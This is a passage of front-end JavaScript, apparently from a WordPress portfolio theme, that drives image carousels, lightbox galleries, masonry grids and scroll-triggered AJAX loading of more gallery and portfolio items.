                autoplay: gR_ops.autoplay,
                nav: false,
                dots:false,
                thumbs: gR_ops.thumbs,
                thumbImage: true,
                thumbContainerClass: "owl-thumbs",
                thumbItemClass: "owl-thumb-item",
                onInitialized: function() {
                    if(jQuery(".owl-carousel").find(".active.center").length){
                        var c = jQuery(".owl-carousel").find(".active.center").find(".horizontal_item");
                    }else{
                        var c = jQuery(".owl-carousel").find(".active").find(".horizontal_item");
                    }
                    
                    var e = c.data("phdesc");
                    var f = c.data("phname");
                    if (e) jQuery(".caption").html("<h4>" + f + "</h4><p>" + e + "</p>");
                      jQuery(".num-holder2").text("1" + " / " + this.items().length);
                }
            });
            // .on("changed.owl.carousel", function(a) {
            //     var b = --a.item.index-1, a = a.item.count;
            //     jQuery(".num-holder2").text((1 > b ? b  + a : b > a ? b - a : b  )  + " / " + a);
            // });

            var in_mousewheel_pro = false;
            
            gR.on("mousewheel", ".owl-stage", function(a) {

                if(!in_mousewheel_pro) {
                    
                    in_mousewheel_pro = true;
                    if (a.deltaY < 0) gR.trigger("next.owl"); else gR.trigger("prev.owl");
                }

                a.preventDefault();
            });

            gR.on("translated.owl.carousel", function(a) {
                var curr = a.item.index +1;
                
                if(jQuery(this).find(".active.center").length){
                    var e = jQuery(this).find(".active.center").find(".horizontal_item");
                    if(jQuery(this).find(".cloned").length){
                        if(jQuery(this).find(".owl-item:not(.cloned)").length){
                            jQuery(this).find(".owl-item:not(.cloned)").each(function(index){
                                if(jQuery(this).is('.active.center')){
                                    curr = ++index;
                                    return false;
                                } 
                            });
                        }
                    }
                }else{
                    var e = jQuery(this).find(".active").find(".horizontal_item");
                    if(jQuery(this).find(".cloned").length){
                        if(jQuery(this).find(".owl-item:not(.cloned)").length){
                            jQuery(this).find(".owl-item:not(.cloned)").each(function(index){
                                if(jQuery(this).is('.active')){
                                    curr = ++index;
                                    return false;
                                } 
                            });
                        }
                    }
                }
                jQuery(".num-holder2").text(curr + " / " + a.item.count);
                var b = e.data("phdesc");
                var c = e.data("phname");
                if (b) {

                    jQuery(".caption").html("<h4>" + c + "</h4><p>" + b + "</p>");
                    jQuery(".caption h4 , .caption p").addClass("remcap");
                    setTimeout(function() {
                        jQuery(".caption h4 , .caption p").removeClass("remcap");
                    }, 200);
                }

                in_mousewheel_pro = false;

            });
            jQuery(".resize-carousel-holder a.next-slide").on("click", function() {
                jQuery(this).closest(".resize-carousel-holder").find(gR).trigger("next.owl.carousel");
                return false;
            });
            jQuery(".resize-carousel-holder a.prev-slide").on("click", function() {
                jQuery(this).closest(".resize-carousel-holder").find(gR).trigger("prev.owl.carousel");
                return false;
            });


        }
        else{
            if (gR.find(".owl-stage-outer").length) {
                gR.trigger("destroy.owl.carousel");
            }
            gR.find('.horizontal_item').each(function(){
                var that = jQuery(this);
                var e = that.data("phdesc");
                var f = that.data("phname");
                if (e) jQuery('img', this).after("<div class=\"mobile-img-desc\"><h4>" + f + "</h4><p>" + e + "</p></div>");
            });
        }

    }
    if (gR.length) {
        gR.imagesLoaded( function() {
            initGalleryhorizontal();
            w.on("resize.destroyhorizontal", function() {
                setTimeout(initGalleryhorizontal, 150);
            });
        });
    }

    jQuery('.ad-thumbs .bg').each(function () {
        var daim = jQuery(this).data("bg");
        jQuery(this).append("<img>");
        jQuery(this).find("img").attr('src',daim);

    });
    var totalItems = jQuery('.hero-wrap-image-slider .owl-item').length;
    jQuery('.totnaum').html(totalItems);
    var gf = jQuery(".full-screen-gallery") ;
    var gf_ops = gf.data('options') ? gf.data('options') : {smartSpeed:1300,autoplay:false,items:1,loop:true,center:false,autoWidth:false,thumbs:false};
    gf.owlCarousel({
        autoWidth: gf_ops.autoWidth,
        margin: 0,
        items: gf_ops.items,
        smartSpeed: gf_ops.smartSpeed,
        loop: gf_ops.loop,
        autoplay: gf_ops.autoplay,
        center: gf_ops.center,
        nav: false,
        thumbs: gf_ops.thumbs,
        responsive: {320:1,768:1},
        thumbImage: true,
        thumbContainerClass: "owl-thumbs",
        thumbItemClass: "owl-thumb-item",
        onInitialized: function() {
            var cf = jQuery(".owl-carousel").find(".active").find(".horizontal_item");
            var ef = cf.data("phdesc");
            var ff = cf.data("phname");
            if (ef) jQuery(".caption").html("<h4>" + ff + "</h4><p>" + ef + "</p>");
              jQuery(".num-holder2").text("1" + " / " + this.items().length);
        }
    });

    jQuery(".resize-carousel-holder a.next-slide").on("click", function() {
        jQuery(this).closest(".resize-carousel-holder").find(gf).trigger("next.owl.carousel");
        return false;
    });
    jQuery(".resize-carousel-holder a.prev-slide").on("click", function() {
        jQuery(this).closest(".resize-carousel-holder").find(gf).trigger("prev.owl.carousel");
        return false;
    });

    gf.on("translated.owl.carousel", function(a) {
        var curr = a.item.index +1;
                
        if(jQuery(this).find(".active.center").length){
            var e = jQuery(this).find(".active.center").find(".horizontal_item");
            if(jQuery(this).find(".cloned").length){
                if(jQuery(this).find(".owl-item:not(.cloned)").length){
                    jQuery(this).find(".owl-item:not(.cloned)").each(function(index){
                        if(jQuery(this).is('.active.center')){
                            curr = ++index;
                            return false;
                        } 
                    });
                }
            }
        }else{
            var e = jQuery(this).find(".active").find(".horizontal_item");
            if(jQuery(this).find(".cloned").length){
                if(jQuery(this).find(".owl-item:not(.cloned)").length){
                    jQuery(this).find(".owl-item:not(.cloned)").each(function(index){
                        if(jQuery(this).is('.active')){
                            curr = ++index;
                            return false;
                        } 
                    });
                }
            }
        }
        jQuery(".num-holder2").text(curr + " / " + a.item.count);

        var b = e.data("phdesc");
        var c = e.data("phname");
        if (b) {
            jQuery(".caption").html("<h4>" + c + "</h4><p>" + b + "</p>");
            jQuery(".caption h4 , .caption p").addClass("remcap");
            setTimeout(function() {
           jQuery(".caption h4 , .caption p").removeClass("remcap");
        }, 200);
        }
        // var   a = a.item.count;
        // var b = jQuery(".full-screen-gallery .owl-item.active" ).index() + 1 ;
        // jQuery(".num-holder2").text((b) + " / " + a);

        gf_in_mousewheel_pro = false;
    });
    var gf_in_mousewheel_pro = false;
            
    gf.on("mousewheel", ".owl-stage", function(a) {
        if(!gf_in_mousewheel_pro) {
            
            gf_in_mousewheel_pro = true;
            if (a.deltaY < 0) gf.trigger("next.owl"); else gf.trigger("prev.owl");
        }

        a.preventDefault();
    });
    jQuery('.testimonials-slider').each(function(){
        var tsh = jQuery(this);
        var tsh_ops = tsh.data('options') ? tsh.data('options') : {smartSpeed:1300,autoplay:false,autoplaySpeed: 3600,items:1,autoplayTimeout:4000,responsive:false,autoHeight:true,loop:true,dots:false,center:false,autoWidth:false};
        if(tsh_ops.responsive){
            var respArr = tsh_ops.responsive.split(',');
            tsh_ops.responsive = {};
            for (var i = 0; i < respArr.length ; i++){
                var tempVal = respArr[i].split(':');
                tsh_ops.responsive[tempVal[0]] = { 
                    items: parseInt(tempVal[1])
                };

            }
        }else{
            tsh_ops.responsive = false;
        }
        tsh.owlCarousel({
            margin: 0,
            items: tsh_ops.items,
            smartSpeed: tsh_ops.smartSpeed,
            loop: tsh_ops.loop,
            nav: false,
            dots:tsh_ops.dots,
            autoHeight: tsh_ops.autoHeight,
            autoplay: tsh_ops.autoplay,
            autoplayTimeout: tsh_ops.autoplayTimeout,
            autoplaySpeed: tsh_ops.autoplaySpeed,
            responsive:tsh_ops.responsive,
            center:tsh_ops.center,
            autoWidth:tsh_ops.autoWidth,
            onInitialized: function() {
                tsh.closest('.testimonials-slider-holder').find('.teti-counter').text("1" + " / " + this.items().length);
                
            }
        }).on("changed.owl.carousel", function(a) {
            var b = --a.item.index, a = a.item.count;
            tsh.closest('.testimonials-slider-holder').find('.teti-counter').text((1 > b ? b  + a : b > a ? b - a : b  )  + " / " + a);
        });

        jQuery(".testimonials-slider-holder a.next-slide").on("click", function() {
            jQuery(this).closest(".testimonials-slider-holder").find(tsh).trigger("next.owl.carousel");
        });
        jQuery(".testimonials-slider-holder a.prev-slide").on("click", function() {
            jQuery(this).closest(".testimonials-slider-holder").find(tsh).trigger("prev.owl.carousel");
        });
    });
    jQuery(".full-width-carousel").each(function(){
        var fwc = jQuery(this),
            atp = fwc.data("atp") ? fwc.data("atp"): false , 
            its= fwc.data("its") ? fwc.data("its") : 1, 
            cen= fwc.data("cen") ? fwc.data("cen") : true ,
            ath= fwc.data("ath") ? fwc.data("ath") : false;
        var resp = fwc.data("resp")? fwc.data("resp") : "0:1,600:2,1024:3";
        if(resp){
            var respArr = resp.split(',');
            var responsive = {};
            for (var i = 0; i < respArr.length ; i++){
                var tempVal = respArr[i].split(':');
                responsive[tempVal[0]] = { 
                    items: parseInt(tempVal[1]),
                };

            }
        }

        fwc.owlCarousel({
            margin: 0,
            items: its,
            smartSpeed: 1300,
            loop: true,
            dots: false,
            nav: false,
            center:cen,
            responsive: responsive,
            autoHeight: ath,
            autoplay: atp,
     
        }) ;

        jQuery(".full-width-carousel-holder a.next-slide").on("click", function() {
            jQuery(this).closest(".full-width-carousel-holder").find(fwc).trigger("next.owl.carousel");
            return false;
        });
        jQuery(".full-width-carousel-holder a.prev-slide").on("click", function() {
            jQuery(this).closest(".full-width-carousel-holder").find(fwc).trigger("prev.owl.carousel");
            return false;
        });

    });
    function showpanel(){
        jQuery(".anim-panel").animate({
            bottom:20+"px"});
        jQuery(".close-panel").addClass("isPan");
    }
    function hidepanel(){
        jQuery(".anim-panel").animate({
            bottom:-54+"px"});
        jQuery(".close-panel").removeClass("isPan");
    }
    jQuery(".close-panel").on("click", function() {
        jQuery(this).toggleClass("hidpan");
        if (jQuery(this).hasClass("isPan")) hidepanel(); else showpanel();
    });
    //   lightGallery ------------------
    jQuery(".single-popup-image").lightGallery({
        selector: "this",
        cssEasing: "cubic-bezier(0.25, 0, 0.25, 1)",
        download: false,
        counter: false
    });
    function initLightGallery(){
        jQuery(".lightgallery").each(function(){
            var $lg = jQuery(this), dlt = $lg.data("looped");
            if( $lg.data('lightGallery') != undefined){
                $lg.data('lightGallery').destroy(true);
            }
            $lg.lightGallery({
                selector: ".lightgallery a.popup-image",
                cssEasing: "cubic-bezier(0.25, 0, 0.25, 1)",
                download: false,
                loop: dlt,
                //keyPress:false,
                //mousewheel:false,

            });
            $lg.on("onBeforeNextSlide.lg", function(a) {
                gR.trigger("next.owl.carousel");
                gf.trigger("next.owl.carousel");
                jQuery('.single-slider').trigger("next.owl.carousel");
            });
            $lg.on("onBeforePrevSlide.lg", function(a) {
                gR.trigger("prev.owl.carousel");
                gf.trigger("prev.owl.carousel");
                jQuery('.single-slider').trigger("prev.owl.carousel");
            });
        });
        
    }
    initLightGallery();


    function initFolioGal(){
        if(jQuery(".folio-gallery").length){
            jQuery(".folio-gallery").each(function(){
                var $folg = jQuery(this), dlt = $folg.data("looped");
                if( $folg.data('lightGallery') != undefined){
                    $folg.data('lightGallery').destroy(true);
                }
                $folg.lightGallery({
                    selector: ".folio-gallery .portfolio_item:not([style*='display: none']) .folio-popup-gallery,.folio-gallery .gallery-item:not([style*='display: none']) .folio-popup-gallery",
                    cssEasing: "cubic-bezier(0.25, 0, 0.25, 1)",
                    download: false,
                    loop: dlt,
                    thumbnail:false,
                    youtubePlayerParams: { modestbranding: 1, showinfo: 0, controls: 1 },
                    vimeoPlayerParams: { byline : 0, portrait : 0, color : 'CCCCCC' },
                    dailymotionPlayerParams: {}
                });
            });
        }
    }
    initFolioGal();
        //   Thumbnails ------------------
    var ts = jQuery(".show-thumbs").data("textshow");
    var th = jQuery(".show-thumbs").data("texthide");
    jQuery(".show-thumbs").text(ts);
    function showThumbs() {
        jQuery(".show-thumbs").removeClass("vis-t");
        jQuery(".owl-thumbs").addClass("vis-thumbs");
        jQuery(".show-thumbs").text(th);
        jQuery(".resize-carousel-holder , .buttons-holder").addClass("ogm");
        setTimeout(function() {
            jQuery(".owl-thumb-item").addClass("himask");
        }, 650);
        hideDet();
    }
    function hideThumbs() {
        jQuery(".show-thumbs").text(ts);
        jQuery(".show-thumbs").addClass("vis-t");
        jQuery(".owl-thumbs").removeClass("vis-thumbs");
        jQuery(".owl-thumb-item").removeClass("himask");
        jQuery(".resize-carousel-holder , .buttons-holder").removeClass("ogm");
    }
    jQuery(".show-thumbs").on("click", function() {
        if (jQuery(this).hasClass("vis-t")) showThumbs(); else hideThumbs();
        return false;
    });
    jQuery(document).on("click", ".owl-thumb-item", function() {
        hideThumbs();
        return false;
    });
    //   Details ------------------
    function showDet(){
        jQuery(".show-details").removeClass("novisdet");
        jQuery(".show-details").parent().addClass("detshown");
        jQuery(".anim-sb").animate({left:0});
        if(jQuery('body').hasClass('disable-outer-border'))
            jQuery(".resize-carousel-holder,.folio_style7_2_gal_holder").animate({left:350+"px"});
        else
            jQuery(".resize-carousel-holder,.folio_style7_2_gal_holder").animate({left:330+"px"});
        hideThumbs()
    }
    function hideDet(){
        jQuery(".show-details").addClass("novisdet");
        jQuery(".show-details").parent().removeClass("detshown");
        jQuery(".anim-sb").animate({left:-350 + "px"});
        jQuery(".resize-carousel-holder,.folio_style7_2_gal_holder").animate({left:0});
    }


    var fsb_width = _diopter.fsb_width ? parseInt(_diopter.fsb_width) : 350;

if(fsb_width != 350){
    fixed_sidebar.css('width', fsb_width );
    if(is_fixed_left){
        fixed_sidebar.css('left',-fsb_width-120);
    }else{
        fixed_sidebar.css('right',-fsb_width-120);
    }
}

    jQuery(".show-details").on("click", function() {
        if (jQuery(this).hasClass("novisdet")) showDet(); else hideDet();
        return false;
    });
    //   Blog filter ------------------
    jQuery(".blog-btn").on("click", function() {
        jQuery(this).parent(".blog-btn-filter").find("ul").slideToggle(500);
        return false;
    });

    // Isotope ------------------
    function initisotop2() {
        if (jQuery(".gallery-itemss").length) {

            jQuery(".gallery-itemss").each(function(){
                var as = jQuery(this).isotope({
                    itemSelector: ".gallery-ites, .gallery-item-seconds, .gallery-item-threes",
                    percentPosition: true,
                    masonry: {
                        // use outer width of grid-sizer for columnWidth
                        columnWidth: ".grid-sizers, .grid-sizer-seconds, .grid-sizer-threes",
                    },
                    transformsEnabled: true,
                    transitionDuration: "700ms",
                    resizable: true
                });
                as.imagesLoaded(function() {
                    as.isotope("layout");
                });
            });
        }
    }
    initisotop2();
    function n() {
        if (jQuery(".gallery-items").length) {

            jQuery(".gallery-items").each(function(){
                var a = jQuery(this).isotope({
                    itemSelector: ".gallery-item, .gallery-item-second, .gallery-item-three",
                    percentPosition: true,
                    masonry: {
                        // use outer width of grid-sizer for columnWidth
                        columnWidth: ".grid-sizer, .grid-sizer-second, .grid-sizer-three",
                    },
                    transformsEnabled: true,
                    transitionDuration: "700ms",
                    resizable: true
                });
                a.imagesLoaded(function() {
                    a.isotope("layout");
                });
                jQuery(".gallery-filters").on("click", "a.gallery-filter", function(b) {
                    b.preventDefault();
                    var c = jQuery(this).attr("data-filter");
                    a.isotope({
                        filter: c
                    });
                    jQuery(".gallery-filters a.gallery-filter").removeClass("gallery-filter-active");
                    jQuery(this).addClass("gallery-filter-active");
                    if(jQuery(window).width() <= 756 ){
                        jQuery('.gallery-filters').hide();
                    }
                    return false;
                });
                a.isotope("on", "layoutComplete", function(a, b) {
                    var b = a.length;
                    jQuery(".num-album").html(b);

                    jQuery(".hde .gallery-item").each( function() { jQuery(this).hoverdir( {hoverElem: '.hd-box'} ); } );
                    a0();
                    initLightGallery();
                });
                a.on( 'arrangeComplete', function( event, filteredItems ) {
                    initFolioGal();
                } );

                /*infinite scroll*/

                var win = jQuery(window);

                var in_scroll_progress = false;

                var scroll_offset = 0;

                // Each time the user scrolls
                win.scroll(function() {
                    // End of the document reached?
                    /*check for gallery */
                    if(jQuery('.gallery-load-more').length){

                        if(jQuery('.gallery-load-more').scrollTop()){
                            var compare_pos = jQuery('.gallery-load-more').scrollTop();
                        }else{
                            var lm_anchor_pos = jQuery('.gallery-load-more').offset() ;
                            var compare_pos = lm_anchor_pos.top;
                        }

                        if (win.scrollTop() >= compare_pos - win.height() + scroll_offset ) {
                            if(!in_scroll_progress){
                                
                                in_scroll_progress = true;

                                var lm_btn = jQuery('.gallery-load-more');
                                var click_num = lm_btn.attr('data-click')? lm_btn.attr('data-click') : 1;
                                var remain = lm_btn.attr('data-remain')? lm_btn.attr('data-remain') : 'no';
                                if(remain == 'yes'){
                                    var grid_hoder = lm_btn.closest('.diopter_images_gallery_wrap').children('.gallery-items');
                                    var ajaxurl = grid_hoder.data('lm-request');
                                    var lm_settings = grid_hoder.data('lm-settings')? grid_hoder.data('lm-settings'): {action:'diopter_lm_gal',lmore_items:3,images:'',loaded:10};
                                    
                                    lm_btn.closest('.gallery-lmore-holder').css('visibility','visible');

                                    var ajaxdata = {
                                        action: lm_settings['action'],
                                        _lmnonce: grid_hoder.data('lm-nonce'),
                                        wp_query : lm_settings,
                                        click_num: click_num
                                    };
                                    

                                    jQuery.ajax({
                                        type: "POST",
                                        data: ajaxdata,
                                        url: ajaxurl,
                                        success: function(d) {
                                            
                                            lm_btn.closest('.gallery-lmore-holder').css('visibility','hidden');
                                            if(d.status == 'fail'){
                                                lm_btn.attr('data-remain','no');
                                                lm_btn.closest('.gallery-lmore-holder').remove();

                                            }else if(d.status == 'success'){
                                                a.isotope();
                                               
                                                a.isotope( 'insert', jQuery(d.content) );
                                                
                                                a.imagesLoaded(function() {
                                                    a.isotope("layout");
                                                });

                                                if(d.is_remaining == 'no'){
                                                    lm_btn.attr('data-remain','no');
                                                    lm_btn.closest('.gallery-lmore-holder').remove();
                                                    
                                                }
                                            }

                                            lm_btn.attr('data-click',++click_num);

                                            in_scroll_progress = false;
                                            
                                        }
                                    });//end ajax


                                }//end remain
                                    
                            }//end in_scroll_progress
                        }//end compare position
                    }
                    /*check for portfolio */
                    if(jQuery('.folio-load-more').length){
                        

                        if(jQuery('.folio-load-more').scrollTop()){
                            var compare_pos = jQuery('.folio-load-more').scrollTop();
                        }else{
                            var lm_btn_pos = jQuery('.folio-load-more').offset() ;
                            var compare_pos = lm_btn_pos.top;
                        }
                        if (win.scrollTop() >= compare_pos - win.height() + scroll_offset ) {

                            if(!in_scroll_progress){
                                
                                in_scroll_progress = true;

                                var lm_btn = jQuery('.folio-load-more');
                                var click_num = lm_btn.attr('data-click')? lm_btn.attr('data-click') : 1;
                                var remain = lm_btn.attr('data-remain')? lm_btn.attr('data-remain') : 'no';
                                var grid_hoder = lm_btn.closest('.folio-grid-folios-wrap').children('.gallery-items');
                                var ajaxurl = grid_hoder.data('lm-request');
                                var lm_settings = grid_hoder.data('lm-settings')? grid_hoder.data('lm-settings'): {action:'diopter_lm_folio',lmore_items:3};

                                if(remain === 'yes'){

                                    lm_btn.closest('.folio-grid-lmore-holder').css('visibility','visible');

                                    var ajaxdata = {
                                        action: lm_settings['action'],
                                        _lmnonce: grid_hoder.data('lm-nonce'),
                                        wp_query : lm_settings,
                                        click_num: click_num
                                    };

                                    jQuery.ajax({
                                        type: "POST",
                                        data: ajaxdata,
                                        url: ajaxurl,
                                        success: function(d) {
                                         
                                            lm_btn.closest('.folio-grid-lmore-holder').css('visibility','hidden');
                                            if(d.status == 'fail'){
                                                

                                                lm_btn.attr('data-remain','no');
                                                lm_btn.closest('.folio-grid-lmore-holder').remove();

                                            }else if(d.status == 'success'){
                                                
                                                a.isotope();
                                                a.isotope( 'insert', jQuery(d.content) );
                                                
                                                a.imagesLoaded(function() {
                                                    a.isotope("layout");
                                                });

                                                var j = jQuery(".gallery-item").length;
                                                jQuery(".all-album").html(j);

                                                if(d.is_remaining == 'no'){
                            
                                                    
                                                    lm_btn.attr('data-remain','no');
                                                    lm_btn.closest('.folio-grid-lmore-holder').remove();
                                                }
                                            }

                                            lm_btn.attr('data-click',++click_num);

                                            in_scroll_progress = false;
                                            
                                        }
                                    });

                                    

                                }

                            }
                        }
                    }

                    
                });
                /*infinite scroll - end */



            });

            
        }
        var c = {
            touchbehavior: true,
            cursoropacitymax: 1,
            cursorborderradius: "6px",
            background: "transparent",
            cursorwidth: "5px",
            cursorborder: "0px",
            cursorcolor: "#292929",
            autohidemode: false,
            bouncescroll: true,
            scrollspeed: 120,
            mousescrollstep: 90,
            grabcursorenabled: false,
            horizrailenabled: true,
            preservenativescrolling: true,
            cursordragontouch: true,
            railpadding: {
                top: -1,
                right: 0,
                left:  0,
                bottom: 0
            }
        };
        jQuery(".p_horizontal_wrap").niceScroll(c);
        var d = jQuery("#portfolio_horizontal_container");
        d.imagesLoaded(function(a, b, e) {
            var f = {
                itemSelector: ".portfolio_item",
                layoutMode: "packery",
                packery: {
                    isHorizontal: true,
                    gutter: 0
                },
                resizable: true,
                transformsEnabled: true,
                transitionDuration: "1000ms",
            };
            var g = {
                itemSelector: ".portfolio_item",
                layoutMode: "packery",
                packery: {
                    isHorizontal: false,
                    gutter: 0
                },
                resizable: true,
                transformsEnabled: true,
                transitionDuration: "700ms"
            };
            if (jQuery(window).width() <= 756) {
                d.isotope(g);
                d.isotope("layout");
                if (jQuery(".p_horizontal_wrap").getNiceScroll()) jQuery(".p_horizontal_wrap").getNiceScroll().remove();

                var win = jQuery(window);

                    var in_hoz_scroll_progress = false;

                    var hoz_scroll_offset = 0;

                    // Each time the user scrolls
                    win.scroll(function() {
                    // End of the document reached?
                    if(jQuery('.hoz-gal-lmore-holder').length){
                        if(jQuery('.hoz-gal-load-more').scrollTop()){
                            var compare_pos = jQuery('.hoz-gal-load-more').scrollTop();
                        }else{
                            var lm_anchor_pos = jQuery('.hoz-gal-load-more').offset() ;
                            var compare_pos = lm_anchor_pos.top;
                        }
                        
                        if ( win.scrollTop() >= compare_pos - win.height() + hoz_scroll_offset ) {

                            if( !in_hoz_scroll_progress ){
                                in_hoz_scroll_progress = true;

                                var lm_btn = jQuery('.hoz-gal-load-more');
                                var click_num = lm_btn.attr('data-click')? lm_btn.attr('data-click') : 1;
                                var remain = lm_btn.attr('data-remain')? lm_btn.attr('data-remain') : 'no';
                                
                                if(remain === 'yes'){
                                    var grid_hoder = lm_btn.closest('.p_horizontal_wrap').children('.folio-hoz-gallery');
                                    var ajaxurl = grid_hoder.data('lm-request');
                                    var lm_settings = grid_hoder.data('lm-settings')? grid_hoder.data('lm-settings'): {action:'diopter_lm_gal_hoz',lmore_items:3,images:'',loaded:5};

                                    lm_btn.closest('.hoz-gal-lmore-holder').addClass('hoz-ver-loading');

                                    var ajaxdata = {
                                        action: lm_settings['action'],
                                        _lmnonce: grid_hoder.data('lm-nonce'),
                                        wp_query : lm_settings,
                                        click_num: click_num
                                    };
                                    jQuery.ajax({
                                        type: "POST",
                                        data: ajaxdata,
                                        url: ajaxurl,
                                        success: function(data) {
                                            lm_btn.closest('.hoz-gal-lmore-holder').removeClass('hoz-ver-loading');
                                            if(data.status == 'fail'){
                                                lm_btn.attr('data-remain','no');
                                                lm_btn.closest('.hoz-gal-lmore-holder').remove();

                                            }else if(data.status == 'success'){
                                                d.isotope();
                                                d.isotope( 'insert', jQuery(data.content) );
                                                d.imagesLoaded(function() {
                    
                                                    d.isotope("layout");
                                                });
                                                if(data.is_remaining == 'no'){
                                                    lm_btn.attr('data-remain','no');
                                                    lm_btn.closest('.hoz-gal-lmore-holder').remove();
                                                }
                                            }

                                            lm_btn.attr('data-click',++click_num);

                                            in_hoz_scroll_progress = false;
                                            
                                        }
                                    });

                                }

                            }

                        }

                    }

                    if(jQuery('.hoz-folio-lmore-holder').length){
                        if(jQuery('.hoz-folio-load-more').scrollTop()){
                            var compare_pos = jQuery('.hoz-folio-load-more').scrollTop();
                        }else{
                            var lm_anchor_pos = jQuery('.hoz-folio-load-more').offset() ;
                            var compare_pos = lm_anchor_pos.top;
                        }
                        
                        if ( win.scrollTop() >= compare_pos - win.height() + hoz_scroll_offset ) {

                            if( !in_hoz_scroll_progress ){
                                in_hoz_scroll_progress = true;

                                var lm_btn = jQuery('.hoz-folio-load-more');
                                var click_num = lm_btn.attr('data-click')? lm_btn.attr('data-click') : 1;
                                var remain = lm_btn.attr('data-remain')? lm_btn.attr('data-remain') : 'no';
                                
                                if(remain === 'yes'){
                                    var grid_hoder = lm_btn.closest('.p_horizontal_wrap').children('.folio-hoz-gallery');
                                    var ajaxurl = grid_hoder.data('lm-request');
                                    var lm_settings = grid_hoder.data('lm-settings')? grid_hoder.data('lm-settings'): {action:'diopter_lm_folio',lmore_items:3};

                                    lm_btn.closest('.hoz-folio-lmore-holder').addClass('hoz-ver-loading');

                                    var ajaxdata = {
                                        action: lm_settings['action'],
                                        _lmnonce: grid_hoder.data('lm-nonce'),
                                        wp_query : lm_settings,
                                        click_num: click_num
                                    };
                                    jQuery.ajax({
                                        type: "POST",
                                        data: ajaxdata,
                                        url: ajaxurl,
                                        success: function(data) {
                                            lm_btn.closest('.hoz-folio-lmore-holder').removeClass('hoz-ver-loading');
                                            if(data.status == 'fail'){
                                                lm_btn.attr('data-remain','no');
                                                lm_btn.closest('.hoz-folio-lmore-holder').remove();

                                            }else if(data.status == 'success'){
                                                d.isotope();
                                                d.isotope( 'insert', jQuery(data.content) );
                                                d.imagesLoaded(function() {
                                                    
                                                    d.isotope("layout");
                                                });
                                                var f = jQuery(".portfolio_item:not(.custom-link)").length;
                                                    jQuery(".all-album , .num-album").html(f);

                                                if(data.is_remaining == 'no'){
                                                    lm_btn.attr('data-remain','no');
                                                    lm_btn.closest('.hoz-folio-lmore-holder').remove();
                                                }
                                            }

                                            lm_btn.attr('data-click',++click_num);

                                            in_hoz_scroll_progress = false;
                                            
                                        }
                                    });

                                }

                            }

                        }

                    }

                    /*horizontal folio*/

                });

                /*end hoz mobile scroll*/

            } else {
                d.isotope(f);
                d.isotope("layout");
                jQuery(".p_horizontal_wrap").niceScroll(c);

                var nicescrollObj = jQuery(".p_horizontal_wrap").getNiceScroll() ;
                if(nicescrollObj.length){
                    nicescrollObj = nicescrollObj[0];
                    //console.log(nicescrollObj);
                    var in_hoz_scroll_progress = false;
                    var hoz_scroll_offset = 100;
                    nicescrollObj.onscrollstart = function(info){

                        if(this.page.w <= this.getScrollLeft()+ this.view.w + hoz_scroll_offset){
                            if( !in_hoz_scroll_progress && jQuery('.hoz-gal-lmore-holder').length ){
                                in_hoz_scroll_progress = true;

                                var lm_btn = jQuery('.hoz-gal-load-more');
                                var click_num = lm_btn.attr('data-click')? lm_btn.attr('data-click') : 1;
                                var remain = lm_btn.attr('data-remain')? lm_btn.attr('data-remain') : 'no';
                                
                                if(remain === 'yes'){
                                    var grid_hoder = lm_btn.closest('.p_horizontal_wrap').children('.folio-hoz-gallery');
                                    var ajaxurl = grid_hoder.data('lm-request');
                                    var lm_settings = grid_hoder.data('lm-settings')? grid_hoder.data('lm-settings'): {action:'diopter_lm_gal_hoz',lmore_items:3,images:'',loaded:5};

                                    lm_btn.closest('.hoz-gal-lmore-holder').addClass('hoz-loading');

                                    var ajaxdata = {
                                        action: lm_settings['action'],
                                        _lmnonce: grid_hoder.data('lm-nonce'),
                                        wp_query : lm_settings,
                                        click_num: click_num
                                    };
                                    jQuery.ajax({
                                        type: "POST",
                                        data: ajaxdata,
                                        url: ajaxurl,
                                        success: function(data) {
                                            lm_btn.closest('.hoz-gal-lmore-holder').removeClass('hoz-loading');
                                            if(data.status == 'fail'){
                                                lm_btn.attr('data-remain','no');
                                                lm_btn.closest('.hoz-gal-lmore-holder').remove();

                                            }else if(data.status == 'success'){
                                                d.isotope();
                                                d.isotope( 'insert', jQuery(data.content) );
                                                d.imagesLoaded(function() {
                                                    // jQuery("#portfolio_horizontal_container:not(.hoz-ver-cols) .portfolio_item").each(function(){
                                                    //     var $that = jQuery(this);
                                                    //     if($that.children('.port-subtitle-holder')){
                                                    //         $that.children('img').css({height: jQuery(".p_horizontal_wrap").outerHeight(true) - $that.children('.port-subtitle-holder').outerHeight() });
                                                    //         $that.children('.port-desc-holder').css({height: jQuery(".p_horizontal_wrap").outerHeight(true) - $that.children('.port-subtitle-holder').outerHeight() });
                                                    //     }
                                                    // });
                                                    d.isotope("layout");
                                                });
                                                if(data.is_remaining == 'no'){
                                                    lm_btn.attr('data-remain','no');
                                                    lm_btn.closest('.hoz-gal-lmore-holder').remove();
                                                }
                                            }

                                            lm_btn.attr('data-click',++click_num);

                                            in_hoz_scroll_progress = false;
                                            
                                        }
                                    });

                                }

                            }
                            /*horizontal gallery*/

                            if( !in_hoz_scroll_progress && jQuery('.hoz-folio-lmore-holder').length ){
                                in_hoz_scroll_progress = true;

                                var lm_btn = jQuery('.hoz-folio-load-more');
                                var click_num = lm_btn.attr('data-click')? lm_btn.attr('data-click') : 1;
                                var remain = lm_btn.attr('data-remain')? lm_btn.attr('data-remain') : 'no';
                                
                                if(remain === 'yes'){
                                    var grid_hoder = lm_btn.closest('.p_horizontal_wrap').children('.folio-hoz-gallery');
                                    var ajaxurl = grid_hoder.data('lm-request');
                                    var lm_settings = grid_hoder.data('lm-settings')? grid_hoder.data('lm-settings'): {action:'diopter_lm_folio',lmore_items:3};

                                    lm_btn.closest('.hoz-folio-lmore-holder').addClass('hoz-loading');

                                    var ajaxdata = {
                                        action: lm_settings['action'],
                                        _lmnonce: grid_hoder.data('lm-nonce'),
                                        wp_query : lm_settings,
                                        click_num: click_num
                                    };
                                    jQuery.ajax({
                                        type: "POST",
                                        data: ajaxdata,
                                        url: ajaxurl,
                                        success: function(data) {
                                            lm_btn.closest('.hoz-folio-lmore-holder').removeClass('hoz-loading');
                                            if(data.status == 'fail'){
                                                lm_btn.attr('data-remain','no');
                                                lm_btn.closest('.hoz-folio-lmore-holder').remove();

                                            }else if(data.status == 'success'){
                                                d.isotope();
                                                d.isotope( 'insert', jQuery(data.content) );
                                                d.imagesLoaded(function() {
                                                    
                                                    d.isotope("layout");
                                                });
                                                var f = jQuery(".portfolio_item:not(.custom-link)").length;
                                                    jQuery(".all-album , .num-album").html(f);

                                                if(data.is_remaining == 'no'){
                                                    lm_btn.attr('data-remain','no');
